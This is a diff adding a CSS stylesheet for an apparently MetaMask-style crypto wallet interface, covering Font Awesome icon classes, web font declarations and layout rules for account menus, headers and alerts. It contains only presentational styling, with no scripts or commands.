+      .fa-studiovinari:before {
+      content: "\f3f8"; }
+      .fa-stumbleupon:before {
+      content: "\f1a4"; }
+      .fa-stumbleupon-circle:before {
+      content: "\f1a3"; }
+      .fa-subscript:before {
+      content: "\f12c"; }
+      .fa-subway:before {
+      content: "\f239"; }
+      .fa-suitcase:before {
+      content: "\f0f2"; }
+      .fa-suitcase-rolling:before {
+      content: "\f5c1"; }
+      .fa-sun:before {
+      content: "\f185"; }
+      .fa-superpowers:before {
+      content: "\f2dd"; }
+      .fa-superscript:before {
+      content: "\f12b"; }
+      .fa-supple:before {
+      content: "\f3f9"; }
+      .fa-surprise:before {
+      content: "\f5c2"; }
+      .fa-suse:before {
+      content: "\f7d6"; }
+      .fa-swatchbook:before {
+      content: "\f5c3"; }
+      .fa-swift:before {
+      content: "\f8e1"; }
+      .fa-swimmer:before {
+      content: "\f5c4"; }
+      .fa-swimming-pool:before {
+      content: "\f5c5"; }
+      .fa-symfony:before {
+      content: "\f83d"; }
+      .fa-synagogue:before {
+      content: "\f69b"; }
+      .fa-sync:before {
+      content: "\f021"; }
+      .fa-sync-alt:before {
+      content: "\f2f1"; }
+      .fa-syringe:before {
+      content: "\f48e"; }
+      .fa-table:before {
+      content: "\f0ce"; }
+      .fa-table-tennis:before {
+      content: "\f45d"; }
+      .fa-tablet:before {
+      content: "\f10a"; }
+      .fa-tablet-alt:before {
+      content: "\f3fa"; }
+      .fa-tablets:before {
+      content: "\f490"; }
+      .fa-tachometer-alt:before {
+      content: "\f3fd"; }
+      .fa-tag:before {
+      content: "\f02b"; }
+      .fa-tags:before {
+      content: "\f02c"; }
+      .fa-tape:before {
+      content: "\f4db"; }
+      .fa-tasks:before {
+      content: "\f0ae"; }
+      .fa-taxi:before {
+      content: "\f1ba"; }
+      .fa-teamspeak:before {
+      content: "\f4f9"; }
+      .fa-teeth:before {
+      content: "\f62e"; }
+      .fa-teeth-open:before {
+      content: "\f62f"; }
+      .fa-telegram:before {
+      content: "\f2c6"; }
+      .fa-telegram-plane:before {
+      content: "\f3fe"; }
+      .fa-temperature-high:before {
+      content: "\f769"; }
+      .fa-temperature-low:before {
+      content: "\f76b"; }
+      .fa-tencent-weibo:before {
+      content: "\f1d5"; }
+      .fa-tenge:before {
+      content: "\f7d7"; }
+      .fa-terminal:before {
+      content: "\f120"; }
+      .fa-text-height:before {
+      content: "\f034"; }
+      .fa-text-width:before {
+      content: "\f035"; }
+      .fa-th:before {
+      content: "\f00a"; }
+      .fa-th-large:before {
+      content: "\f009"; }
+      .fa-th-list:before {
+      content: "\f00b"; }
+      .fa-the-red-yeti:before {
+      content: "\f69d"; }
+      .fa-theater-masks:before {
+      content: "\f630"; }
+      .fa-themeco:before {
+      content: "\f5c6"; }
+      .fa-themeisle:before {
+      content: "\f2b2"; }
+      .fa-thermometer:before {
+      content: "\f491"; }
+      .fa-thermometer-empty:before {
+      content: "\f2cb"; }
+      .fa-thermometer-full:before {
+      content: "\f2c7"; }
+      .fa-thermometer-half:before {
+      content: "\f2c9"; }
+      .fa-thermometer-quarter:before {
+      content: "\f2ca"; }
+      .fa-thermometer-three-quarters:before {
+      content: "\f2c8"; }
+      .fa-think-peaks:before {
+      content: "\f731"; }
+      .fa-thumbs-down:before {
+      content: "\f165"; }
+      .fa-thumbs-up:before {
+      content: "\f164"; }
+      .fa-thumbtack:before {
+      content: "\f08d"; }
+      .fa-ticket-alt:before {
+      content: "\f3ff"; }
+      .fa-times:before {
+      content: "\f00d"; }
+      .fa-times-circle:before {
+      content: "\f057"; }
+      .fa-tint:before {
+      content: "\f043"; }
+      .fa-tint-slash:before {
+      content: "\f5c7"; }
+      .fa-tired:before {
+      content: "\f5c8"; }
+      .fa-toggle-off:before {
+      content: "\f204"; }
+      .fa-toggle-on:before {
+      content: "\f205"; }
+      .fa-toilet:before {
+      content: "\f7d8"; }
+      .fa-toilet-paper:before {
+      content: "\f71e"; }
+      .fa-toilet-paper-slash:before {
+      content: "\f972"; }
+      .fa-toolbox:before {
+      content: "\f552"; }
+      .fa-tools:before {
+      content: "\f7d9"; }
+      .fa-tooth:before {
+      content: "\f5c9"; }
+      .fa-torah:before {
+      content: "\f6a0"; }
+      .fa-torii-gate:before {
+      content: "\f6a1"; }
+      .fa-tractor:before {
+      content: "\f722"; }
+      .fa-trade-federation:before {
+      content: "\f513"; }
+      .fa-trademark:before {
+      content: "\f25c"; }
+      .fa-traffic-light:before {
+      content: "\f637"; }
+      .fa-trailer:before {
+      content: "\f941"; }
+      .fa-train:before {
+      content: "\f238"; }
+      .fa-tram:before {
+      content: "\f7da"; }
+      .fa-transgender:before {
+      content: "\f224"; }
+      .fa-transgender-alt:before {
+      content: "\f225"; }
+      .fa-trash:before {
+      content: "\f1f8"; }
+      .fa-trash-alt:before {
+      content: "\f2ed"; }
+      .fa-trash-restore:before {
+      content: "\f829"; }
+      .fa-trash-restore-alt:before {
+      content: "\f82a"; }
+      .fa-tree:before {
+      content: "\f1bb"; }
+      .fa-trello:before {
+      content: "\f181"; }
+      .fa-tripadvisor:before {
+      content: "\f262"; }
+      .fa-trophy:before {
+      content: "\f091"; }
+      .fa-truck:before {
+      content: "\f0d1"; }
+      .fa-truck-loading:before {
+      content: "\f4de"; }
+      .fa-truck-monster:before {
+      content: "\f63b"; }
+      .fa-truck-moving:before {
+      content: "\f4df"; }
+      .fa-truck-pickup:before {
+      content: "\f63c"; }
+      .fa-tshirt:before {
+      content: "\f553"; }
+      .fa-tty:before {
+      content: "\f1e4"; }
+      .fa-tumblr:before {
+      content: "\f173"; }
+      .fa-tumblr-square:before {
+      content: "\f174"; }
+      .fa-tv:before {
+      content: "\f26c"; }
+      .fa-twitch:before {
+      content: "\f1e8"; }
+      .fa-twitter:before {
+      content: "\f099"; }
+      .fa-twitter-square:before {
+      content: "\f081"; }
+      .fa-typo3:before {
+      content: "\f42b"; }
+      .fa-uber:before {
+      content: "\f402"; }
+      .fa-ubuntu:before {
+      content: "\f7df"; }
+      .fa-uikit:before {
+      content: "\f403"; }
+      .fa-umbraco:before {
+      content: "\f8e8"; }
+      .fa-umbrella:before {
+      content: "\f0e9"; }
+      .fa-umbrella-beach:before {
+      content: "\f5ca"; }
+      .fa-underline:before {
+      content: "\f0cd"; }
+      .fa-undo:before {
+      content: "\f0e2"; }
+      .fa-undo-alt:before {
+      content: "\f2ea"; }
+      .fa-uniregistry:before {
+      content: "\f404"; }
+      .fa-unity:before {
+      content: "\f949"; }
+      .fa-universal-access:before {
+      content: "\f29a"; }
+      .fa-university:before {
+      content: "\f19c"; }
+      .fa-unlink:before {
+      content: "\f127"; }
+      .fa-unlock:before {
+      content: "\f09c"; }
+      .fa-unlock-alt:before {
+      content: "\f13e"; }
+      .fa-untappd:before {
+      content: "\f405"; }
+      .fa-upload:before {
+      content: "\f093"; }
+      .fa-ups:before {
+      content: "\f7e0"; }
+      .fa-usb:before {
+      content: "\f287"; }
+      .fa-user:before {
+      content: "\f007"; }
+      .fa-user-alt:before {
+      content: "\f406"; }
+      .fa-user-alt-slash:before {
+      content: "\f4fa"; }
+      .fa-user-astronaut:before {
+      content: "\f4fb"; }
+      .fa-user-check:before {
+      content: "\f4fc"; }
+      .fa-user-circle:before {
+      content: "\f2bd"; }
+      .fa-user-clock:before {
+      content: "\f4fd"; }
+      .fa-user-cog:before {
+      content: "\f4fe"; }
+      .fa-user-edit:before {
+      content: "\f4ff"; }
+      .fa-user-friends:before {
+      content: "\f500"; }
+      .fa-user-graduate:before {
+      content: "\f501"; }
+      .fa-user-injured:before {
+      content: "\f728"; }
+      .fa-user-lock:before {
+      content: "\f502"; }
+      .fa-user-md:before {
+      content: "\f0f0"; }
+      .fa-user-minus:before {
+      content: "\f503"; }
+      .fa-user-ninja:before {
+      content: "\f504"; }
+      .fa-user-nurse:before {
+      content: "\f82f"; }
+      .fa-user-plus:before {
+      content: "\f234"; }
+      .fa-user-secret:before {
+      content: "\f21b"; }
+      .fa-user-shield:before {
+      content: "\f505"; }
+      .fa-user-slash:before {
+      content: "\f506"; }
+      .fa-user-tag:before {
+      content: "\f507"; }
+      .fa-user-tie:before {
+      content: "\f508"; }
+      .fa-user-times:before {
+      content: "\f235"; }
+      .fa-users:before {
+      content: "\f0c0"; }
+      .fa-users-cog:before {
+      content: "\f509"; }
+      .fa-usps:before {
+      content: "\f7e1"; }
+      .fa-ussunnah:before {
+      content: "\f407"; }
+      .fa-utensil-spoon:before {
+      content: "\f2e5"; }
+      .fa-utensils:before {
+      content: "\f2e7"; }
+      .fa-vaadin:before {
+      content: "\f408"; }
+      .fa-vector-square:before {
+      content: "\f5cb"; }
+      .fa-venus:before {
+      content: "\f221"; }
+      .fa-venus-double:before {
+      content: "\f226"; }
+      .fa-venus-mars:before {
+      content: "\f228"; }
+      .fa-viacoin:before {
+      content: "\f237"; }
+      .fa-viadeo:before {
+      content: "\f2a9"; }
+      .fa-viadeo-square:before {
+      content: "\f2aa"; }
+      .fa-vial:before {
+      content: "\f492"; }
+      .fa-vials:before {
+      content: "\f493"; }
+      .fa-viber:before {
+      content: "\f409"; }
+      .fa-video:before {
+      content: "\f03d"; }
+      .fa-video-slash:before {
+      content: "\f4e2"; }
+      .fa-vihara:before {
+      content: "\f6a7"; }
+      .fa-vimeo:before {
+      content: "\f40a"; }
+      .fa-vimeo-square:before {
+      content: "\f194"; }
+      .fa-vimeo-v:before {
+      content: "\f27d"; }
+      .fa-vine:before {
+      content: "\f1ca"; }
+      .fa-virus:before {
+      content: "\f974"; }
+      .fa-virus-slash:before {
+      content: "\f975"; }
+      .fa-viruses:before {
+      content: "\f976"; }
+      .fa-vk:before {
+      content: "\f189"; }
+      .fa-vnv:before {
+      content: "\f40b"; }
+      .fa-voicemail:before {
+      content: "\f897"; }
+      .fa-volleyball-ball:before {
+      content: "\f45f"; }
+      .fa-volume-down:before {
+      content: "\f027"; }
+      .fa-volume-mute:before {
+      content: "\f6a9"; }
+      .fa-volume-off:before {
+      content: "\f026"; }
+      .fa-volume-up:before {
+      content: "\f028"; }
+      .fa-vote-yea:before {
+      content: "\f772"; }
+      .fa-vr-cardboard:before {
+      content: "\f729"; }
+      .fa-vuejs:before {
+      content: "\f41f"; }
+      .fa-walking:before {
+      content: "\f554"; }
+      .fa-wallet:before {
+      content: "\f555"; }
+      .fa-warehouse:before {
+      content: "\f494"; }
+      .fa-water:before {
+      content: "\f773"; }
+      .fa-wave-square:before {
+      content: "\f83e"; }
+      .fa-waze:before {
+      content: "\f83f"; }
+      .fa-weebly:before {
+      content: "\f5cc"; }
+      .fa-weibo:before {
+      content: "\f18a"; }
+      .fa-weight:before {
+      content: "\f496"; }
+      .fa-weight-hanging:before {
+      content: "\f5cd"; }
+      .fa-weixin:before {
+      content: "\f1d7"; }
+      .fa-whatsapp:before {
+      content: "\f232"; }
+      .fa-whatsapp-square:before {
+      content: "\f40c"; }
+      .fa-wheelchair:before {
+      content: "\f193"; }
+      .fa-whmcs:before {
+      content: "\f40d"; }
+      .fa-wifi:before {
+      content: "\f1eb"; }
+      .fa-wikipedia-w:before {
+      content: "\f266"; }
+      .fa-wind:before {
+      content: "\f72e"; }
+      .fa-window-close:before {
+      content: "\f410"; }
+      .fa-window-maximize:before {
+      content: "\f2d0"; }
+      .fa-window-minimize:before {
+      content: "\f2d1"; }
+      .fa-window-restore:before {
+      content: "\f2d2"; }
+      .fa-windows:before {
+      content: "\f17a"; }
+      .fa-wine-bottle:before {
+      content: "\f72f"; }
+      .fa-wine-glass:before {
+      content: "\f4e3"; }
+      .fa-wine-glass-alt:before {
+      content: "\f5ce"; }
+      .fa-wix:before {
+      content: "\f5cf"; }
+      .fa-wizards-of-the-coast:before {
+      content: "\f730"; }
+      .fa-wolf-pack-battalion:before {
+      content: "\f514"; }
+      .fa-won-sign:before {
+      content: "\f159"; }
+      .fa-wordpress:before {
+      content: "\f19a"; }
+      .fa-wordpress-simple:before {
+      content: "\f411"; }
+      .fa-wpbeginner:before {
+      content: "\f297"; }
+      .fa-wpexplorer:before {
+      content: "\f2de"; }
+      .fa-wpforms:before {
+      content: "\f298"; }
+      .fa-wpressr:before {
+      content: "\f3e4"; }
+      .fa-wrench:before {
+      content: "\f0ad"; }
+      .fa-x-ray:before {
+      content: "\f497"; }
+      .fa-xbox:before {
+      content: "\f412"; }
+      .fa-xing:before {
+      content: "\f168"; }
+      .fa-xing-square:before {
+      content: "\f169"; }
+      .fa-y-combinator:before {
+      content: "\f23b"; }
+      .fa-yahoo:before {
+      content: "\f19e"; }
+      .fa-yammer:before {
+      content: "\f840"; }
+      .fa-yandex:before {
+      content: "\f413"; }
+      .fa-yandex-international:before {
+      content: "\f414"; }
+      .fa-yarn:before {
+      content: "\f7e3"; }
+      .fa-yelp:before {
+      content: "\f1e9"; }
+      .fa-yen-sign:before {
+      content: "\f157"; }
+      .fa-yin-yang:before {
+      content: "\f6ad"; }
+      .fa-yoast:before {
+      content: "\f2b1"; }
+      .fa-youtube:before {
+      content: "\f167"; }
+      .fa-youtube-square:before {
+      content: "\f431"; }
+      .fa-zhihu:before {
+      content: "\f63f"; }
+      .sr-only {
+      border: 0;
+      clip: rect(0, 0, 0, 0);
+      height: 1px;
+      margin: -1px;
+      overflow: hidden;
+      padding: 0;
+      position: absolute;
+      width: 1px; }
+      .sr-only-focusable:active, .sr-only-focusable:focus {
+      clip: auto;
+      height: auto;
+      margin: 0;
+      overflow: visible;
+      position: static;
+      width: auto; }
+      /*!
+      * Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
+      * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+      */
+      @font-face {
+      font-family: 'Font Awesome 5 Free';
+      font-style: normal;
+      font-weight: 900;
+      font-display: block;
+      src: url("fonts/fontawesome/fa-solid-900.eot");
+      src: url("fonts/fontawesome/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("fonts/fontawesome/fa-solid-900.woff2") format("woff2"), url("fonts/fontawesome/fa-solid-900.woff") format("woff"), url("fonts/fontawesome/fa-solid-900.ttf") format("truetype"), url("fonts/fontawesome/fa-solid-900.svg#fontawesome") format("svg"); }
+      .fa,
+      .fas {
+      font-family: 'Font Awesome 5 Free';
+      font-weight: 900; }
+      /*!
+      * Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
+      * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+      */
+      @font-face {
+      font-family: 'Font Awesome 5 Free';
+      font-style: normal;
+      font-weight: 400;
+      font-display: block;
+      src: url("fonts/fontawesome/fa-regular-400.eot");
+      src: url("fonts/fontawesome/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("fonts/fontawesome/fa-regular-400.woff2") format("woff2"), url("fonts/fontawesome/fa-regular-400.woff") format("woff"), url("fonts/fontawesome/fa-regular-400.ttf") format("truetype"), url("fonts/fontawesome/fa-regular-400.svg#fontawesome") format("svg"); }
+      .far {
+      font-family: 'Font Awesome 5 Free';
+      font-weight: 400; }
+      @font-face {
+      font-family: 'Roboto';
+      font-style: normal;
+      font-weight: 100;
+      src: local("Roboto Thin"), local("Roboto-Thin"), url("fonts/Roboto/Roboto-Thin.ttf") format("truetype"); }
+      @font-face {
+      font-family: 'Roboto';
+      font-style: normal;
+      font-weight: 300;
+      src: local("Roboto Light"), local("Roboto-Light"), url("fonts/Roboto/Roboto-Light.ttf") format("truetype"); }
+      @font-face {
+      font-family: 'Roboto';
+      font-style: normal;
+      font-weight: 400;
+      src: local("Roboto"), local("Roboto-Regular"), url("fonts/Roboto/Roboto-Regular.ttf") format("truetype"); }
+      @font-face {
+      font-family: 'Roboto';
+      font-style: normal;
+      font-weight: 500;
+      src: local("Roboto Medium"), local("Roboto-Medium"), url("fonts/Roboto/Roboto-Medium.ttf") format("truetype"); }
+      @font-face {
+      font-family: 'Roboto';
+      font-style: normal;
+      font-weight: 700;
+      src: local("Roboto Bold"), local("Roboto-Bold"), url("fonts/Roboto/Roboto-Bold.ttf") format("truetype"); }
+      @font-face {
+      font-family: 'Roboto';
+      font-style: normal;
+      font-weight: 900;
+      src: local("Roboto Black"), local("Roboto-Black"), url("fonts/Roboto/Roboto-Black.ttf") format("truetype"); }
+      @font-face {
+      font-family: 'Euclid';
+      font-style: normal;
+      font-weight: 400;
+      src: url("fonts/Euclid/EuclidCircularB-Regular-WebXL.ttf") format("truetype"); }
+      @font-face {
+      font-family: 'Euclid';
+      font-style: italic;
+      font-weight: 400;
+      src: url("fonts/Euclid/EuclidCircularB-RegularItalic-WebXL.ttf") format("truetype"); }
+      @font-face {
+      font-family: 'Euclid';
+      font-style: normal;
+      font-weight: 700;
+      src: url("fonts/Euclid/EuclidCircularB-Bold-WebXL.ttf") format("truetype"); }
+      /*
+      Z-Indicies
+      */
+      * {
+      box-sizing: border-box; }
+      html,
+      body {
+      color: #4d4d4d;
+      width: 100%;
+      height: 100%;
+      margin: 0;
+      padding: 0;
+      font-size: 16px;
+      overflow: auto; }
+      html {
+      min-height: 500px; }
+      .mouse-user-styles button:focus,
+      .mouse-user-styles input:focus,
+      .mouse-user-styles textarea:focus,
+      .mouse-user-styles .unit-input__input,
+      .mouse-user-styles .currency-display__input {
+      outline: none; }
+      /*
+      This error class is used in the following files still:
+      /ui/app/pages/create-account/connect-hardware/index.js
+      /ui/app/pages/create-account/import-account/json.js
+      /ui/app/pages/create-account/import-account/private-key.js
+      /ui/app/pages/first-time-flow/create-password/import-with-seed-phrase/import-with-seed-phrase.component.js
+      /ui/app/pages/keychains/restore-vault.js
+      */
+      .error {
+      color: #f7861c;
+      margin-top: 3px;
+      margin-bottom: 9px; }
+      /*
+      This warning class is used in the following files still:
+      /ui/app/pages/create-account/import-account/json.js
+      /ui/app/pages/confirm-add-suggested-token/confirm-add-suggested-token.component.js
+      */
+      .warning {
+      color: #ffae00; }
+      /* stylelint-disable */
+      #app-content {
+      overflow-x: hidden;
+      height: 100%;
+      display: flex;
+      flex-direction: column;
+      background: linear-gradient(to bottom right,#0B65C6 50%,#105BAA 100%); 
+	  }
+      @media screen and (max-width: 575px) {
+      #app-content {
+      background-color: #fff; } }
+      /* stylelint-enable */
+      a {
+      text-decoration: none;
+      color: inherit; 
+	  }
+	  
+      a:hover {
+      color: #df6b0e; }
+      input.large-input,
+      textarea.large-input {
+      padding: 8px; }
+      input.large-input {
+      height: 36px; }
+      .allcaps {
+      text-transform: uppercase; }
+      .input-label {
+      padding-bottom: 10px;
+      font-weight: 400;
+      display: inline-block; }
+      input.form-control {
+      padding-left: 10px;
+      font-size: 14px;
+      height: 40px;
+      border: 1px solid #dedede;
+      border-radius: 3px;
+      width: 100%; }
+      input.form-control::-webkit-input-placeholder {
+      font-weight: 100;
+      color: #9b9b9b; }
+      input.form-control::-moz-placeholder {
+      font-weight: 100;
+      color: #9b9b9b; }
+      input.form-control:-ms-input-placeholder {
+      font-weight: 100;
+      color: #9b9b9b; }
+      input.form-control:-moz-placeholder {
+      font-weight: 100;
+      color: #9b9b9b; }
+      input.form-control--error {
+      border: 1px solid #d0021b; }
+      /** Default Typography on base elements **/
+      * {
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif; }
+      /** Please import your files in alphabetical order **/
+      .account-list-item__top-row {
+      display: flex;
+      margin-top: 10px;
+      margin-left: 8px;
+      position: relative; }
+      .account-list-item__account-name {
+      font-size: 16px;
+      margin-left: 8px; }
+      .account-list-item__icon {
+      position: absolute;
+      right: 12px;
+      top: 1px; }
+      .account-list-item__account-address {
+      margin-left: 35px;
+      width: 80%;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .account-menu {
+      position: fixed;
+      z-index: 100;
+      top: 58px;
+      width: 320px;
+      border-radius: 4px;
+      background: rgba(0, 0, 0, 0.8);
+      box-shadow: rgba(0, 0, 0, 0.15) 0 2px 2px 2px;
+      min-width: 150px;
+      color: #fff; }
+      @media screen and (max-width: 575px) {
+      .account-menu {
+      right: calc(((100vw - 100%) / 2) + 8px); } }
+      @media screen and (min-width: 576px) {
+      .account-menu {
+      right: calc((100vw - 85vw) / 2); } }
+      @media screen and (min-width: 769px) {
+      .account-menu {
+      right: calc((100vw - 80vw) / 2); } }
+      @media screen and (min-width: 1281px) {
+      .account-menu {
+      right: calc((100vw - 65vw) / 2); } }
+      .account-menu__item {
+      padding: 18px;
+      display: flex;
+      flex-flow: row wrap;
+      align-items: center;
+      position: relative;
+      z-index: 201; }
+      @media screen and (max-width: 575px) {
+      .account-menu__item {
+      padding: 14px; } }
+      .account-menu__item--clickable {
+      cursor: pointer; }
+      .account-menu__item--clickable:hover {
+      background-color: rgba(255, 255, 255, 0.05); }
+      .account-menu__item--clickable:active {
+      background-color: rgba(255, 255, 255, 0.1); }
+      .account-menu__item__icon {
+      height: 16px;
+      width: 16px;
+      margin-right: 14px; }
+      .account-menu__item__text {
+      font-size: 16px;
+      line-height: 21px; }
+      .account-menu__item__subtext {
+      font-size: 12px;
+      padding: 5px 0 0 30px; }
+      .account-menu__divider {
+      background-color: #5d5d5d;
+      width: 100%;
+      height: 1px; }
+      .account-menu__close-area {
+      position: fixed;
+      width: 100%;
+      height: 100%;
+      top: 0;
+      left: 0;
+      z-index: 100; }
+      .account-menu__icon {
+      margin-left: 1rem;
+      cursor: pointer; }
+      .account-menu__icon--disabled {
+      cursor: initial; }
+      .account-menu__header {
+      display: flex;
+      flex-flow: row nowrap;
+      justify-content: space-between;
+      align-items: center; }
+      .account-menu__lock-button {
+      border: 1px solid #9b9b9b;
+      background-color: transparent;
+      color: #fff;
+      border-radius: 4px;
+      font-size: 12px;
+      line-height: 23px;
+      padding: 0 24px; }
+      .account-menu__item-icon {
+      width: 16px;
+      height: 16px; }
+      
+	  .account-menu__accounts-container {
+      display: flex;
+      position: relative;
+      flex-direction: column;
+      z-index: 200; 
+	  }
+	  
+	  .navbar {
+    position: relative;
+    align-items: center;
+    padding: 1.25rem 22px;
+}
+	  
+      @media (max-height: 600px) {
+      .account-menu__accounts-container {
+      max-height: 236px; } }
+      .account-menu__accounts {
+      overflow-y: auto;
+      position: relative;
+      max-height: 256px;
+      scrollbar-width: none; }
+      .account-menu__accounts::-webkit-scrollbar {
+      display: none; }
+      @media screen and (max-width: 575px) {
+      .account-menu__accounts {
+      max-height: 228px; } }
+      .account-menu__accounts .keyring-label {
+      z-index: 1;
+      font-size: 8px;
+      line-height: 8px;
+      border-radius: 10px;
+      padding: 4px;
+      text-align: center;
+      height: 15px;
+      margin-top: 5px;
+      margin-right: 10px;
+      background-color: #9b9b9b;
+      color: #000;
+      font-weight: normal;
+      letter-spacing: 0.5px; }
+      .account-menu__no-accounts {
+      font-size: 0.8em;
+      padding: 16px 14px; }
+      .account-menu__account {
+      display: flex;
+      flex-flow: row nowrap;
+      padding: 16px 14px;
+      flex: 0 0 auto; }
+      @media screen and (max-width: 575px) {
+      .account-menu__account {
+      padding: 12px 14px; } }
+      .account-menu__account .remove-account-icon {
+      width: 15px;
+      margin-left: 10px;
+      height: 15px; }
+      .account-menu__account:hover .remove-account-icon::after {
+      content: '\00D7';
+      font-size: 25px;
+      color: #fff;
+      cursor: pointer;
+      position: absolute;
+      margin-top: -5px; }
+      .account-menu__account-info {
+      flex: 1 0 auto;
+      display: flex;
+      flex-flow: column nowrap; }
+      .account-menu__check-mark {
+      width: 14px;
+      margin-right: 12px;
+      flex: 0 0 auto; }
+      .account-menu__check-mark-icon {
+      background-image: url("images/check-white.svg");
+      height: 18px;
+      width: 18px;
+      background-repeat: no-repeat;
+      background-position: center;
+      background-size: contain;
+      margin: 3px 0; }
+      .account-menu .identicon {
+      margin: 0 12px 0 0;
+      flex: 0 0 auto; }
+      .account-menu__name {
+      color: #fff;
+      font-size: 18px;
+      text-overflow: ellipsis;
+      overflow: hidden;
+      white-space: nowrap;
+      max-width: 200px; }
+      .account-menu__balance {
+      color: #9b9b9b;
+      font-size: 14px; }
+      .account-menu__action {
+      font-size: 16px;
+      line-height: 18px;
+      cursor: pointer; }
+      .account-menu__scroll-button {
+      position: absolute;
+      bottom: 12px;
+      right: 12px;
+      height: 28px;
+      width: 28px;
+      border-radius: 14px;
+      background: #3f3f3f;
+      z-index: 201;
+      cursor: pointer;
+      opacity: 0.8;
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .account-menu__scroll-button:hover {
+      opacity: 1; }
+      .account-menu__icon-list {
+      display: flex; }
+      .add-token-button__button {
+      max-width: 200px;
+      margin: 16px auto; }
+      .invalid-custom-network-alert__content {
+      border-radius: 0;
+      padding: 0 24px 16px 24px; }
+      .invalid-custom-network-alert__content > p {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 1rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      font-size: 14px;
+      padding-bottom: 12px; }
+      .invalid-custom-network-alert__content > p:last-of-type {
+      padding-bottom: 0; }
+      .invalid-custom-network-alert__content-link {
+      color: #037dd6;
+      cursor: pointer; }
+      .invalid-custom-network-alert__footer {
+      flex-direction: column; }
+      .invalid-custom-network-alert__footer > :only-child {
+      margin: 0;
+      width: 100%; }
+      .invalid-custom-network-alert__footer-row {
+      display: flex;
+      flex-direction: row;
+      justify-content: space-between; }
+      .invalid-custom-network-alert__footer-row .invalid-custom-network-alert__footer-row-button {
+      height: 40px;
+      width: 50%;
+      border-radius: 100px;
+      margin-right: 24px; }
+      .invalid-custom-network-alert__footer-row .invalid-custom-network-alert__footer-row-button:last-of-type {
+      margin-right: 0; }
+      .invalid-custom-network-alert__error {
+      margin-bottom: 16px;
+      padding: 16px;
+      font-size: 14px;
+      border: 1px solid #d73a49;
+      background: #f8eae8;
+      border-radius: 3px; }
+      .unconnected-account-alert__content {
+      border-radius: 0; }
+      .unconnected-account-alert__footer {
+      flex-direction: column; }
+      .unconnected-account-alert__footer > :only-child {
+      margin: 0; }
+      .unconnected-account-alert__footer-row {
+      display: flex;
+      flex-direction: row; }
+      .unconnected-account-alert .unconnected-account-alert__dismiss-button {
+      background: #037dd6;
+      color: white;
+      height: 40px;
+      width: 100px;
+      border: 0;
+      border-radius: 100px; }
+      .unconnected-account-alert__error {
+      margin-bottom: 16px;
+      padding: 16px;
+      font-size: 14px;
+      border: 1px solid #d73a49;
+      background: #f8eae8;
+      border-radius: 3px; }
+      .unconnected-account-alert__checkbox-wrapper {
+      width: 100%;
+      display: flex;
+      flex-direction: row;
+      align-items: center; }
+      .unconnected-account-alert__checkbox {
+      margin-right: 8px;
+      padding-top: 1px; }
+      .unconnected-account-alert__checkbox-label {
+      display: flex;
+      font-size: 12px;
+      margin-top: auto;
+      margin-bottom: auto;
+      color: #6a737d; }
+      .unconnected-account-alert__checkbox-label-tooltip {
+      margin-left: 8px; }
+      .app-header {
+      align-items: center;
+      background: #f2f3f4;
+      position: relative;
+      z-index: 12;
+      display: flex;
+      flex-flow: column nowrap;
+      width: 100%;
+      flex: 0 0 auto; }
+      @media screen and (max-width: 575px) {
+      .app-header {
+      padding: 1rem;
+      z-index: 26; } }
+      @media screen and (min-width: 576px) {
+      .app-header {
+      height: 75px;
+      justify-content: center; }
+      .app-header--back-drop::after {
+      content: '';
+      position: absolute;
+      width: 100%;
+      height: 32px;
+      background: #f2f3f4;
+      bottom: -32px; } }
+      .app-header__metafox-logo--icon {
+      height: 32px; }
+      @media screen and (min-width: 576px) {
+      .app-header__metafox-logo--icon {
+      display: none; } }
+      @media screen and (max-width: 575px) {
+      .app-header__metafox-logo--horizontal {
+      display: none; } }
+      .app-header__contents {
+      display: flex;
+      flex-flow: row nowrap;
+      width: 100%; }
+      @media screen and (max-width: 575px) {
+      .app-header__contents {
+      height: 100%; } }
+      @media screen and (min-width: 576px) {
+      .app-header__contents {
+      width: 85vw; } }
+      @media screen and (min-width: 769px) {
+      .app-header__contents {
+      width: 80vw; } }
+      @media screen and (min-width: 1281px) {
+      .app-header__contents {
+      width: 62vw; } }
+      .app-header__logo-container {
+      display: flex;
+      flex-direction: row;
+      align-items: center;
+      flex: 0 0 auto; }
+      .app-header__logo-container--clickable {
+      cursor: pointer; }
+      .app-header__account-menu-container {
+      display: flex;
+      flex-flow: row nowrap;
+      align-items: center;
+      flex: 1 1 auto;
+      width: 0;
+      flex-flow: row nowrap;
+      justify-content: flex-end; }
+      .app-header__network-component-wrapper {
+      display: flex;
+      flex-direction: row;
+      align-items: center;
+      flex: 1 0 auto;
+      width: 0;
+      justify-content: flex-end; }
+      .app-header__network-component-wrapper .network-component.pointer {
+      max-width: 200px; }
+      .app-header__network-component-wrapper .network-indicator {
+      width: 100%; }
+      .asset-list-item__token-value {
+      padding: 0 5px 0 0;
+      overflow: hidden;
+      white-space: nowrap;
+      text-overflow: ellipsis; }
+      .asset-list-item__chevron-right {
+      color: #6a737d; }
+      .asset-list-item .list-item__right-content {
+      align-self: center; }
+      .asset-list-item .list-item__subheading {
+      margin-top: 6px;
+      font-size: 14px; }
+      .asset-list-item__warning {
+      flex: 1;
+      margin-left: 8px; }
+      .asset-list-item .asset-list-item__send-token-button {
+      display: none;
+      text-transform: uppercase;
+      width: -webkit-fit-content;
+      width: -moz-fit-content;
+      width: fit-content;
+      font-size: 14px; }
+      @media (min-width: 576px) {
+      .asset-list-item__warning-tooltip {
+      display: none; }
+      .asset-list-item .list-item__mid-content {
+      display: flex; }
+      .asset-list-item .asset-list-item__send-token-button {
+      display: inline-block; }
+      .asset-list-item__chevron-right {
+      display: none; } }
+      .confirm-page-container-warning {
+      background-color: #fffcdb;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      border-bottom: 1px solid #d2d8dd;
+      padding: 12px 24px; }
+      .confirm-page-container-warning__icon {
+      flex: 0 0 auto;
+      margin-right: 16px; }
